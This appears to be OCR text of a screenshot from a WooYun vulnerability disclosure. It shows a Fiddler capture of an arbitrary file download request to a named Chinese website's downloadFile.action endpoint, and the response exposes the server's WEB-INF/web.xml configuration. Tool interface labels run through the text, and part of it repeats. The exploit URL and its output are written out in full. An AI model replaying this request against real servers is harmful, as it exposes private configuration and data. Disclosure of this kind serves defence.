 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 20 Jun 2016 04:09:28 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="studentFlow.pdf"
Set-Cookie: JSESSIONID=YqXKXnsYdFklhHgCLkvGchjbZT7pDvJKTqtdTK272wKv3yyZ88Pn!-1512650483;
path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
Set-Cookie: BIGipServerperson=1951443136.20480.0000; path=/
Content-Length: 4274
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>baseStageManagment</display-name>
<!-- Spring ApplicationContext配置文件的路径,可使用通配符,多个路径用,号分隔 此参数
用于后面的Spring Context
Loader -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*:/applicationContext*.xml</param-value>
</context-param>
<!-- Filter 定义 -->
<!-- Character Encoding filter -->
<filter>
<filter-name>encodingFilter</filter-name>
<filter-
class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
<init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://person.sac.net.cn/pages/sacinfo/downloadFile.action?inputPath=WEB-INF%2Fw
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: person.sac.net.cn
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 20 Jun 2016 04:09:28 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="studentFlow.pdf"
Set-Cookie: JSESSIONID=YqXKXnsYdFklhHgCLkvGchjbZT7pDvJKTqtdTK272wKv3yyZ88Pn!-151265
X-Powered-By: Servlet/2.5 JSP/2.1
Set-Cookie: BIGipServerperson=1951443136.20480.0000; path=/
Content-Length: 4274
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncat
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,545 http://person.sac.net.cn/pages/sacinfo/downloadFile.action?inputPath=WEB-INF%2Fweb.xml&fileName=studentFlow.pdf
www.wooyun.org